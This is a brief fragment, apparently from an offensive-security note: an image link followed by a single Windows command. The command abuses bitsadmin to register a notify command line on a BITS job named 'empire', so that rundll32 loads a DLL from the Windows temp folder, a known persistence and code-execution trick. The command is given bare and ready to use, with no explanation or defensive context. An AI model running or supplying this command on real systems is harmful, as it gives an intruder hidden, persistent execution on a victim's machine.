 >bitsadmin /SetNotifyCmdLine empire cmd.exe "cmd.exe /c rundll32 c:\windows\temp\1.dll,0"
